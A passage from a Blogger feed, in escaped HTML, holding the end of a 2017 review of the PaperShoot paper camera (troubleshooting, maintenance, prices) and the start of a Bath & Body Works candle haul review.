left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nBoth LED flashing in turn: It means camera read error SD card.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n1. Format the SD or try another SD under 32GB.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n2. Unlock SD and re-try again.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both;\"\u003E\n\u003Cu\u003EMaintenance\u003C\/u\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003EDo not expose PaperShoot to any form of water, including rain, moisture, dripping or splashing.\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003EDo not subject PaperShoot to excessive vibration, force, or pressure.\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003EDo not attempt to repair any unit by yourself.\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003EKeep small parts in a safe place and out of the reach of children under 5.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3\u003E\n\u003Cu\u003EResolution and Format\u003C\/u\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nEach photo has 5,038,848 effective pixels with JPEG format. No date will be displayed on this version.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3\u003E\n\u003Cu\u003EBlurry photos?\u003C\/u\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003EA dirty lens can result in dirty photos, and must, therefore, be cleaned if required.\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003EA poorly lit environment may cause the PaperShoot to incorrectly perform the auto focus adjustment function, which can result in an unclear photo.\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003EExcessive reflection of light from an object within the picture may lead to blurred photos.\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003EPictures can also blur due to vibration while taking a photo.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cu\u003EWhere \u0026amp; What\u003C\/u\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThey have a total of 10 collections and some accessories available from their website. If you'd like to see physical products, you can always head to\u0026nbsp;\u003Ca href=\"https:\/\/papershoot.my\/pages\/contact-us\"\u003ETake a Shot cafe\u003C\/a\u003E, a freaking cool place with a well-light environment (thanks to the sun) that is extremely Instagram-friendly! (Food is good too.)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuE6vt7aaM0ukUF93VG6MZLbqUqtkMfwXzN9RtHjLZwzyS6U786EkUMaf6rLTeGZqbsbZV6cky86Z3_O68QmJrrN1Oqdno4n4Y7wudHIwvBRg5HrtaN06hXmw1iF44eOGKdqTz5pkaFngH\/s1600\/Screenshot_7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1584\" data-original-width=\"1600\" height=\"632\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuE6vt7aaM0ukUF93VG6MZLbqUqtkMfwXzN9RtHjLZwzyS6U786EkUMaf6rLTeGZqbsbZV6cky86Z3_O68QmJrrN1Oqdno4n4Y7wudHIwvBRg5HrtaN06hXmw1iF44eOGKdqTz5pkaFngH\/s640\/Screenshot_7.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe prices of the cameras start at RM300 and they probably have more than 30 designs available. I found some designs that are very suitable for the majority of the cools kids these days.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOioTQnH_zy96KOLrgukiYlztHPVICqAPRwFafNd2W7Qf6bYt-htoLKY0SzQlh7wBsRcGBivJE3ugnZZaFeLzLn2SPsgKaKcnbi06NmkOmRiJXXgiaJPhi0HPB5slOC_Wnqvi3tIjFOG_S\/s1600\/Screenshot_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"739\" data-original-width=\"1315\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOioTQnH_zy96KOLrgukiYlztHPVICqAPRwFafNd2W7Qf6bYt-htoLKY0SzQlh7wBsRcGBivJE3ugnZZaFeLzLn2SPsgKaKcnbi06NmkOmRiJXXgiaJPhi0HPB5slOC_Wnqvi3tIjFOG_S\/s200\/Screenshot_1.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIJyqGslsuwr-8lQBXxOmxm_oI4X0HyT7ixWuBYXe4wb6ImBpVVen7eeQvSzickYqRHqp91DV1lDo6VkYzuMUihCIF904qMIgDde07RdcEwB1ZWLlATK4XNzDvCggigEpR6Zx8ykP4ccNF\/s1600\/Screenshot_2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"721\" data-original-width=\"1282\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIJyqGslsuwr-8lQBXxOmxm_oI4X0HyT7ixWuBYXe4wb6ImBpVVen7eeQvSzickYqRHqp91DV1lDo6VkYzuMUihCIF904qMIgDde07RdcEwB1ZWLlATK4XNzDvCggigEpR6Zx8ykP4ccNF\/s200\/Screenshot_2.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJVgpPpwk6leTBzxHw_R7MbXwQZ2r48Vzan3QMpdPKcbBfEUjyMZ9QAdLzFSHxTIDozAe5fDmNJyqUJdOcgn0AJPLDVjxc1Rsj2LKA7-oq-Pei1YwUqTWCq-dRiRyG7RcpHTWmfhxNInoK\/s1600\/Screenshot_3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJVgpPpwk6leTBzxHw_R7MbXwQZ2r48Vzan3QMpdPKcbBfEUjyMZ9QAdLzFSHxTIDozAe5fDmNJyqUJdOcgn0AJPLDVjxc1Rsj2LKA7-oq-Pei1YwUqTWCq-dRiRyG7RcpHTWmfhxNInoK\/s200\/Screenshot_3.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_viz_1iLsfSdGTtEpyC7TJsVvFuCIAnTsEbtPdJ4RX3N7NxI1QDufyQU_muoKn0U8cbHWKA7MPzThJFbqoz0zJeAvPEQ-IPEyMhClbLzchaJI7AAomdh4YCRkNNF-Hrl0T3rYAsnkL8Gr\/s1600\/Screenshot_4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"1279\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_viz_1iLsfSdGTtEpyC7TJsVvFuCIAnTsEbtPdJ4RX3N7NxI1QDufyQU_muoKn0U8cbHWKA7MPzThJFbqoz0zJeAvPEQ-IPEyMhClbLzchaJI7AAomdh4YCRkNNF-Hrl0T3rYAsnkL8Gr\/s200\/Screenshot_4.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDTTIJsKqGX4iNFAolIEQdapg2P3fUaAA7sXBl7H_DfGoHM4DrA-VujvhlWmjOqigdx8n8ZmDkCjYjUEHPHKzADwk0PHjm5UYcwHOwLHFpdyC0Lm01W9FFM5RYbfWJW8EzdHpHKHAKGhc4\/s1600\/IMG_1130.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDTTIJsKqGX4iNFAolIEQdapg2P3fUaAA7sXBl7H_DfGoHM4DrA-VujvhlWmjOqigdx8n8ZmDkCjYjUEHPHKzADwk0PHjm5UYcwHOwLHFpdyC0Lm01W9FFM5RYbfWJW8EzdHpHKHAKGhc4\/s640\/IMG_1130.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n_________________________________________________\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThat's all for this blog post!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA bit disoriented but hey, not much function available on blogger (Hey Blogger, time to do something bout this! \u0026gt;\u0026lt;) \u0026nbsp;Anyway, see y'all in the next post!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n_________________________________________________\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/thearchive.itszoelie.com\/feeds\/7077487150645195653\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2017\/09\/review-paper-shoot-paper-camera-japan.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/7077487150645195653"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/7077487150645195653"},{"rel":"alternate","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2017\/09\/review-paper-shoot-paper-camera-japan.html","title":"Review | Paper Shoot \u0026 Paper Camera - Japan Cypress Wood Series"}],"author":[{"name":{"$t":"ZoelieWho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11995529274470835612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgYY4cuFGObkiqnBK5oxVL5n72ZdscEW2SQTmk5NQwHc03TPPhlhjs5hbFba6RDB8cGBjA2CMYg-ZpdMMcJt682I40Fq_8t9yNVTMqUGmI0_D0SCRW2zFZ0Gs-LwcFbw\/s113\/blogger-dp.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiarlUlznAFWy3xG7WAUfE-W_bn-q-OctxS15b9ssbCw0pc8RHTVWa0NbKmnkxkbZphGruo1aDAJ03Gtvd_JpQMrPwMMIiRwN242yqJDV_sX6Gump_uje0x6who4PdDLsoVVcWnHFj9p31I\/s72-c\/IMG_1006.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7139294714054949929.post-2628096316324574505"},"published":{"$t":"2017-06-24T03:25:00.000+08:00"},"updated":{"$t":"2018-06-24T16:22:07.341+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bath \u0026 Body Works"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hauls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Other reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shop Luv"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZoelieWho"}],"title":{"type":"text","$t":"Review| Bath \u0026 Body Works Candles \u0026 etcetra"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghx4N6FdeusDPtsMZr0PlbolVq_hYW1XPt7kp-SmuZN-wAfE4Us6FnuorfI5MNtNZ6-coPVbZYMktDUpylSbTk93Bs6t3dkXMWHhF_T7ows1VlTSVaCY3S-mFurlF6B6BzZAJ9VymlJlqG\/s1600\/IMG_2279.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghx4N6FdeusDPtsMZr0PlbolVq_hYW1XPt7kp-SmuZN-wAfE4Us6FnuorfI5MNtNZ6-coPVbZYMktDUpylSbTk93Bs6t3dkXMWHhF_T7ows1VlTSVaCY3S-mFurlF6B6BzZAJ9VymlJlqG\/s640\/IMG_2279.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDid you know that a 3-wick Candle (large candle) costs RM130?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCan you also guess how much did I spend here?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFor 9 items, I've spent RM313 on them.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWHAAAAT ?!?!?!?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EHOW ?!?!?!??!??!?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWell, actually, Bath and Body Works had a sale :)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nI've bought \u003Cb\u003Efour \u003C\/b\u003E3-Wick Candles, \u003Cb\u003Etwo \u003C\/b\u003Econdensed room scent spray, \u003Cb\u003Eone \u003C\/b\u003Ehand wash and \u003Cb\u003Eone \u003C\/b\u003Ehand sanitizer, which later on I've got \u003Cb\u003Eone \u003C\/b\u003Emini body gel for free.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAXwhqo90ybeSRh1-HDGux88scT0Tx1kRnzcSncUhFd53MJNl_wnDmSnr8z8Pn3EZ23j9-b1FnhI02vfneQHN9NXf2dT9keWvq528M3SmfJiqcnbD9YuV-Gp25SLlWsF6Jraog1vt6FeVu\/s1600\/IMG_2154.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAXwhqo90ybeSRh1-HDGux88scT0Tx1kRnzcSncUhFd53MJNl_wnDmSnr8z8Pn3EZ23j9-b1FnhI02vfneQHN9NXf2dT9keWvq528M3SmfJiqcnbD9YuV-Gp25SLlWsF6Jraog1vt6FeVu\/s640\/IMG_2154.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHere's a tip: If you want to buy newer candles that are in discounted sections, go to the newest store which is now located at Sunway Pyramid! They have better store decor, newer products and newer paper bag. (Wait, how did you know bout the paper bag?) The paper bag I've gotten in Midvalley is a little yellowed. Besides, all of their discounted items are either too disgusting for majority or out of season (christmas scents lmao).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0DElNTUTQxCxAZaIuEYo6hzOaN9yuaGpQGZv-0fOMCi0_9iqz7CPYS1aWQOruo91FB8vc5kc4CD10ysmoxcYTQRP4ty5c7ympResU2S1x73QqQ-y2VqDwW_VPFY-2P5VyjD4x7c3nlXvc\/s1600\/IMG_2261.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0DElNTUTQxCxAZaIuEYo6hzOaN9yuaGpQGZv-0fOMCi0_9iqz7CPYS1aWQOruo91FB8vc5kc4CD10ysmoxcYTQRP4ty5c7ympResU2S1x73QqQ-y2VqDwW_VPFY-2P5VyjD4x7c3nlXvc\/s640\/IMG_2261.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nIt's kinda obvious that they look heavy but a 3-Wick Candle only weight 411g (14.5oz)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nIt can be pretty heavy when you put all of them into a bag.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n(You could also risk breaking the paper bag.)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUZF_An8cGsPqyTZEdw8DecVYLlMbNtz6YzZ6QJsZDSn5tQwlFEBuVXn1Dzib-JWbHhZRiSe8m8h03Ob5JbCseHPZTK6om6H9_D8PBJVhlgjQ6B1YLc76-pu-6CKXCFizwYuSmhK66TEhG\/s1600\/IMG_2262.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUZF_An8cGsPqyTZEdw8DecVYLlMbNtz6YzZ6QJsZDSn5tQwlFEBuVXn1Dzib-JWbHhZRiSe8m8h03Ob5JbCseHPZTK6om6H9_D8PBJVhlgjQ6B1YLc76-pu-6CKXCFizwYuSmhK66TEhG\/s640\/IMG_2262.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHere's a warning sign tho. Never burn when no one is there to supervise it.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnMV48zb8yvYVCplMCXb4eCftOCu897fHN9DatM91bDqAHDdqWr6FNatfOv62TwubfBTUgG5wro9b-td5BBHxKf2DghOq7brAJc-YDWzObdqiF8N5itz58ofdCnnSXfmmKP4C4jnnaTFyy\/s1600\/IMG_2267.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnMV48zb8yvYVCplMCXb4eCftOCu897fHN9DatM91bDqAHDdqWr6FNatfOv62TwubfBTUgG5wro9b-td5BBHxKf2DghOq7brAJc-YDWzObdqiF8N5itz58ofdCnnSXfmmKP4C4jnnaTFyy\/s640\/IMG_2267.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI have to be honest that when I was scent-hunting, I almost throw up in the store because some smells are just simply disgusting to me. Some of those scents were okay for my bestie, which I cannot understand how she doesn't feel nauseous after smelling it but I do. Anyway, let's check out the first scent that caught my attention.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nFarmland Apple (RM39 after 70% off)\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThis scent isn't the best smelling one but it does smell alright to me. It smells very, very much like apple scented handwash from Watsons. The one with green liquid. Hmm, now that I've mentioned it, it does smell more like green apple than red apple.... Not sure why it's in red packaging haha.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBut another reason why I bought this is because I'm recently into white \/ light magick stuff. I've been eyeing some stuff from the occult online shop but damn the shipping fee is crazy.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi69qyorFqyLglowOOFAoiQs4WE4zBBW4o4Q2iPMPwoIRSL-iUGLDI4GIwB8orYtqiSdiefgd-bg01xubQTwn2PeLkURiAEwq0hb3f0imzF4PXrlK8ZHcBpkE_61Cax41LytDudUALuT63Y\/s1600\/IMG_2190.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi69qyorFqyLglowOOFAoiQs4WE4zBBW4o4Q2iPMPwoIRSL-iUGLDI4GIwB8orYtqiSdiefgd-bg01xubQTwn2PeLkURiAEwq0hb3f0imzF4PXrlK8ZHcBpkE_61Cax41LytDudUALuT63Y\/s640\/IMG_2190.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAnyway, they said that if you dress candles with suitable essential oil, they can work better to bring you the achievement you requested, e.g.: protection, fortune, love, etc. Red is associated to Attraction\/Love. Yeah... I'm looking for someone to love me HAHAHHA But all of these are just for fun. If I were to be serious, I'd be migrating to the states already.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ5FTeIBQUocRkvce7MayQa8LVlqRPsOAHTwUwPN20E4DQh-d4CEx62o6MiiKMmqi0Kj3fMovObUBdN9-XUxRShuNEoA_Jnmu0NKsI1BERa8bJ1RIVEE1HQBO1i7g-Fg2rDeBvrlY6Y1xW\/s1600\/IMG_2195.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ5FTeIBQUocRkvce7MayQa8LVlqRPsOAHTwUwPN20E4DQh-d4CEx62o6MiiKMmqi0Kj3fMovObUBdN9-XUxRShuNEoA_Jnmu0NKsI1BERa8bJ1RIVEE1HQBO1i7g-Fg2rDeBvrlY6Y1xW\/s640\/IMG_2195.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe second scent that caught my attention:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nBeach Blossoms (RM65 after 50% off)\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt smells exactly just like its name. A little beach scent and a little bit of floral scent, something like lavender or lilac. It's hard to determine the scent correctly because they never put any description on the product :\/ (Boooooo)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1E3gNZTEm1Y__y_GJ8cbllW0xWnF8APKMaOMdrP0bWvStlaru45GYoutckkXt0Xp0iCgxb-TwCz44y7CHvCgE01IN6e80xNCQ0Tw2KM354gnzzKLln4y1OM1rdDmYqd7olb9s9DLjFuDQ\/s1600\/IMG_2233.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1E3gNZTEm1Y__y_GJ8cbllW0xWnF8APKMaOMdrP0bWvStlaru45GYoutckkXt0Xp0iCgxb-TwCz44y7CHvCgE01IN6e80xNCQ0Tw2KM354gnzzKLln4y1OM1rdDmYqd7olb9s9DLjFuDQ\/s640\/IMG_2233.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWhite colour candle wax suits this product well.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr 